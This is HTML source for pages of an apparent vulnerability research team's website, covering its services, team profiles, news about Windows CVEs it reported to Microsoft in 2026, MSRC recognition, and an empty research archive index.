            <div class="news-copy"><span class="news-category">SECURITY UPDATES</span><h3>80 Windows CVEs reported by Diffract fixed in September.</h3><p>Microsoft’s September 2026 security updates fixed 80 Windows CVEs reported by the Diffract team, accounting for 11.1% of all Windows vulnerabilities fixed that month.</p><a class="news-source" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Sep" target="_blank" rel="noreferrer">Microsoft September 2026 release notes ↗</a></div>
            <a class="news-arrow" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Sep" target="_blank" rel="noreferrer" aria-label="Read Microsoft’s September 2026 security update release notes">↗</a>
          </article>
        </div>
      </section>

      <section class="services" id="services">
        <div class="shell">
          <div class="section-head reveal">
            <p class="kicker">04 / RESEARCH SERVICES</p>
            <h2>Research you can<br />put to work.</h2>
            <p>Get access to selected findings from our research archive, with the technical depth needed to validate exposure and improve defenses.</p>
          </div>
          <div class="service-grid">
            <article class="service-card reveal"><span>REPORT / 01</span><div class="service-icon">DOC</div><h3>Vulnerability reports</h3><p>Root-cause analysis, affected components, attack surface, impact, and remediation guidance from our past research.</p><ul><li>Technical analysis</li><li>Impact assessment</li><li>Mitigation notes</li></ul></article>
            <article class="service-card reveal"><span>POC / 02</span><div class="service-icon">&lt;/&gt;</div><h3>Proof-of-concept</h3><p>Private validation material and reproducible test cases for authorized security assessment and defensive research.</p><ul><li>Reproduction steps</li><li>PoC code</li><li>Validation support</li></ul></article>
            <article class="service-card reveal"><span>ADVISORY / 03</span><div class="service-icon">SIG</div><h3>Research consulting</h3><p>Direct collaboration on vulnerability triage, patch analysis, attack-surface review, and detection opportunities.</p><ul><li>Research briefings</li><li>Patch analysis</li><li>Custom requests</li></ul></article>
          </div>
          <div class="service-cta reveal">
            <div><span>PRIVATE RESEARCH ACCESS</span><h3>Looking for a report or PoC?</h3><p>Tell us what product, CVE, or research area you are investigating.</p></div>
            <a href="mailto:yun-peng.tian@connect.polyu.hk?subject=Diffract%20Research%20Service%20Inquiry">Discuss your request <b>↗</b></a>
          </div>
        </div>
      </section>

      <section class="team shell" id="team">
        <div class="section-head reveal"><p class="kicker">05 / THE TEAM</p><h2>Built by researchers.</h2><p>Vulnerability research across operating systems, kernels, and complex software attack surfaces.</p></div>
        <div class="people">
          <article class="person person-profile reveal">
            <div class="person-top"><span><b>Yunpeng Tian</b><small>Ph.D. student · Co-founder</small></span><a href="https://x.com/HototogisuTian" target="_blank" rel="noreferrer" aria-label="Yunpeng Tian on X">↗</a></div>
            <ul><li>Ph.D. student @ The Hong Kong Polytechnic University</li><li>System security · Windows internals · vulnerability discovery</li><li>MSRC Most Valuable Researcher</li><li>Papers at CCS · NDSS · USENIX Security</li></ul>
          </article>
          <article class="person person-profile reveal">
            <div class="person-top"><span><b>Qinrun Dai</b><small>Ph.D. student · Co-founder</small></span><a href="https://x.com/2st___" target="_blank" rel="noreferrer" aria-label="Qinrun Dai on X">↗</a></div>
            <ul><li>Ph.D. student @ University of Colorado Boulder</li><li>Windows and Samsung security · vulnerability research</li><li>MSRC Most Valuable Researcher</li><li>Samsung Security Hall of Fame</li></ul>
          </article>
          <article class="person person-profile researcher reveal">
            <div class="person-top"><span><b>wgg</b><small>Windows Security Researcher</small></span></div>
            <ul><li>Windows internals · macOS security · vulnerability discovery</li><li>MSRC Most Valuable Researcher</li></ul>
          </article>
          <article class="person person-profile researcher reveal">
            <div class="person-top"><span><b>npc0vo</b><small>Kernel Security Researcher</small></span></div>
            <ul><li>Android and Windows kernel security</li><li>Discovered dozens of Windows vulnerabilities</li></ul>
          </article>
        </div>
      </section>

      <section class="closing">
        <div class="shell reveal">
          <p>THE WORK CONTINUES</p>
          <h2>We’re pushing Diffract<br />further.</h2>
          <a href="https://msrc.microsoft.com/leaderboard" target="_blank" rel="noreferrer">View the MSRC leaderboard <span>↗</span></a>
        </div>
      </section>
    </main>

    <footer class="shell" id="site-footer"><p>AI-powered vulnerability research.</p><a class="official-x" href="https://x.com/DiffractAI" target="_blank" rel="noreferrer" aria-label="Follow Diffract on X">X / @DiffractAI <span>↗</span></a><small>© <span id="year"></span><span class="footer-mark" aria-label="Diffract"><img src="assets/diffract-logo-v2.png" alt="Diffract" /></span><span class="footer-name">Diffract</span></small></footer>
    <script src="script.js"></script>
  </body>
</html>
</file>


<file: news/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="News, recognition and updates from Diffract's vulnerability research team." />
  <meta name="theme-color" content="#080c11" />
  <meta property="og:title" content="News — Diffract" />
  <meta property="og:description" content="The latest news and recognition from Diffract." />
  <title>News — Diffract</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@300;400;500&family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../theme.css" />
  <link rel="stylesheet" href="../visual-fix.css" />
  <link rel="stylesheet" href="../site.css" />
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml" />
</head>
<body class="news-page">
  <div class="noise" aria-hidden="true"></div>
  <header class="nav shell">
    <a class="brand" href="../index.html" aria-label="Diffract home"><span class="brand-image" aria-hidden="true"><img src="../assets/diffract-logo-v2.png" alt="" /></span><span>DIFFRACT</span></a>
    <nav aria-label="Main navigation">
      <a href="../index.html#results">Results</a>
      <details class="nav-research">
        <summary>Research <span aria-hidden="true">⌄</span></summary>
        <div class="research-menu">
          <div class="research-menu-copy"><p class="research-menu-label">DIFFRACT RESEARCH</p><details class="reports-picker"><summary class="research-menu-item"><span><b>Reports</b><small>Choose a technical report or root-cause analysis.</small></span><i>⌄</i></summary><div class="report-options"><a class="report-option" href="../research/vulnerabilities/"><span><small>VULNERABILITY INDEX</small><b>Browse CVE records</b><em>Public advisories and disclosed findings</em></span><i>→</i></a></div></details></div>
          <a class="research-menu-feature" href="../research/"><span>REPORT ARCHIVE</span><strong>Technical research,<br />organized in one place.</strong><small>Browse all reports →</small></a>
        </div>
      </details>
      <a href="./" aria-current="page">News</a>
      <a href="../index.html#services">Services</a>
      <a href="../index.html#team">Team</a>
    </nav>
    <button class="menu-toggle" type="button" aria-label="Open navigation" aria-expanded="false"><span></span><span></span></button>
    <a class="nav-cta" href="https://msrc.microsoft.com/leaderboard" target="_blank" rel="noreferrer">MSRC leaderboard <span>↗</span></a>
  </header>
  <main id="top">
    <section class="news-hero shell">
      <p class="kicker reveal">DIFFRACT / NEWS</p>
      <h1 class="reveal">In the news.</h1>
      <p class="reveal">Research milestones, recognition, and updates from the team.</p>
    </section>
    <section class="news-archive shell" aria-label="News archive">
      <p class="news-year reveal">2026</p>
      <div class="news-list">
        <article class="news-row reveal">
          <time datetime="2026-10-27">27–28 OCT 2026</time>
          <div class="news-copy"><span class="news-category">UPCOMING TALK</span><h3>Speaking at OffensiveCon Tokyo 2026.</h3><p>Yunpeng Tian and wgg will present “Breaking NTFS at Scale: From an Unmapped Attack Surface to SYSTEM” at OffensiveCon Tokyo, held on October 27–28.</p></div>
          <a class="news-arrow" href="https://www.offensivecon.jp/speakers/2026/yunpeng-tian-and-gongming-wang.html" target="_blank" rel="noreferrer" aria-label="Read more: Speaking at OffensiveCon Tokyo 2026.">↗</a>
        </article>
        <article class="news-row reveal" id="october-2026">
          <time datetime="2026-10">OCT 2026</time>
          <div class="news-copy"><span class="news-category">SECURITY UPDATES</span><h3>86 Windows CVEs reported by Diffract fixed in October.</h3><p>Microsoft’s October 2026 security updates fixed 86 Windows CVEs reported by the Diffract team.</p><a class="news-source" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Oct" target="_blank" rel="noreferrer">Microsoft October 2026 release notes ↗</a></div>
          <a class="news-arrow" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Oct" target="_blank" rel="noreferrer" aria-label="Read Microsoft’s October 2026 security update release notes">↗</a>
        </article>
        <article class="news-row reveal" id="september-2026">
          <time datetime="2026-09">SEP 2026</time>
          <div class="news-copy"><span class="news-category">SECURITY UPDATES</span><h3>80 Windows CVEs reported by Diffract fixed in September.</h3><p>Microsoft’s September 2026 security updates fixed 80 Windows CVEs reported by the Diffract team, accounting for 11.1% of all Windows vulnerabilities fixed that month.</p><a class="news-source" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Sep" target="_blank" rel="noreferrer">Microsoft September 2026 release notes ↗</a></div>
          <a class="news-arrow" href="https://msrc.microsoft.com/update-guide/releaseNote/2026-Sep" target="_blank" rel="noreferrer" aria-label="Read Microsoft’s September 2026 security update release notes">↗</a>
        </article>
        <article class="news-row reveal">
          <time datetime="2026-07-16">16 JUL 2026</time>
          <div class="news-copy"><span class="news-category">RECOGNITION</span><h3>First on the MSRC Windows Q2 leaderboard.</h3><p>Thanatos Tian, wgg and 2st with Diffract lead the Windows category in Microsoft’s Q2 researcher recognition.</p></div>
          <a class="news-arrow" href="https://www.microsoft.com/en-us/msrc/blog/2026/07/congratulations-to-the-top-msrc-2026-q2-security-researchers" target="_blank" rel="noreferrer" aria-label="Read more: First on the MSRC Windows Q2 leaderboard.">↗</a>
        </article>
        <article class="news-row reveal">
          <time datetime="2026-07-06">06 JUL 2026</time>
          <div class="news-copy"><span class="news-category">RECOGNITION</span><h3>MSRC 2026 Most Valuable Researchers.</h3><p>Annual recognition for contributions to Microsoft security. Explore the announcement and the 2026 leaderboards.</p></div>
          <a class="news-arrow" href="https://www.microsoft.com/en-us/msrc/blog/2026/07/congratulations-to-the-msrc-2026-most-valuable-security-researchers1" target="_blank" rel="noreferrer" aria-label="Read more: MSRC 2026 Most Valuable Researchers.">↗</a>
        </article>
      </div>
      <div class="news-follow reveal"><p>Follow the team for more research updates.</p><a class="text-link" href="https://x.com/DiffractAI" target="_blank" rel="noreferrer">@DiffractAI on X <span>↗</span></a></div>
    </section>
  </main>
  <footer class="shell" id="site-footer"><p>AI-powered vulnerability research.</p><a class="official-x" href="https://x.com/DiffractAI" target="_blank" rel="noreferrer">X / @DiffractAI <span>↗</span></a><small>© <span id="year"></span><span class="footer-mark" aria-label="Diffract"><img src="../assets/diffract-logo-v2.png" alt="Diffract" /></span><span class="footer-name">Diffract</span></small></footer>
  <script src="../script.js"></script>
</body>
</html>
</file>

<file: research/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Technical reports and vulnerability research published by Diffract." />
    <meta name="theme-color" content="#080910" />
    <meta property="og:title" content="Research — Diffract" />
    <meta property="og:description" content="Root-cause analysis, exploitation research, and evidence-backed vulnerability reports." />
    <title>Research — Diffract</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=DM+Mono:wght@300;400;500&family=Manrope:wght@400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="../styles.css" />
    <link rel="stylesheet" href="../theme.css" />
    <link rel="stylesheet" href="../visual-fix.css" />
    <link rel="stylesheet" href="research.css" />
    <link rel="stylesheet" href="../site.css" />
    <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml" />
  </head>
  <body>
    <div class="noise" aria-hidden="true"></div>
    <header class="nav shell">
      <a class="brand" href="../index.html" aria-label="Diffract home">
        <span class="brand-image" aria-hidden="true"><img src="../assets/diffract-logo-v2.png" alt="" /></span>
        <span>DIFFRACT</span>
      </a>
      <nav aria-label="Main navigation">
        <a href="../index.html#results">Results</a>
        <a href="index.html" aria-current="page">Research</a>
        <a href="../news/">News</a>
        <a href="../index.html#services">Services</a>
        <a href="../index.html#team">Team</a>
      </nav>
      <button class="menu-toggle" type="button" aria-label="Open navigation" aria-expanded="false"><span></span><span></span></button>
      <a class="nav-cta" href="https://msrc.microsoft.com/leaderboard" target="_blank" rel="noreferrer">MSRC leaderboard <span>&rarr;</span></a>
    </header>

    <main id="top">
      <section class="archive-hero shell">
        <div class="eyebrow reveal"><i></i> Diffract research <span>TECHNICAL ARCHIVE</span></div>
        <div class="archive-intro reveal">
          <p class="archive-index">RESEARCH / 01</p>
          <h1>Inside the flaw.</h1>
          <p>Root-cause analysis, exploitation research, and validation evidence from disclosed vulnerabilities.</p>
        </div>
      </section>

      <section class="archive shell" aria-labelledby="reports-title">
        <div class="archive-heading reveal">
          <p class="kicker">PUBLISHED REPORTS</p>
          <h2 id="reports-title">Technical reports</h2>
        </div>
        <p class="archive-index-link"><a class="text-link" href="vulnerabilities/">Browse the CVE index <span aria-hidden="true">→</span></a></p>
        <div class="archive-list">
          <p class="archive-empty reveal">Reports are added here after coordinated disclosure.</p>
        </div>
      </section>
    </main>

    <footer class="shell" id="site-footer">
      <p>AI-powered vulnerability research.</p>
      <a class="official-x" href="https://x.com/DiffractAI" target="_blank" rel="noreferrer" aria-label="Follow Diffract on X">X / @DiffractAI <span>&rarr;</span></a>
      <small>&copy; <span id="year"></span><span class="footer-mark" aria-label="Diffract"><img src="../assets/diffract-logo-v2.png" alt="Diffract" /></span><span class="footer-name">Diffract</span></small>
    </footer>
    <script src="../script.js"></script>
  </body>
</html>
</file>

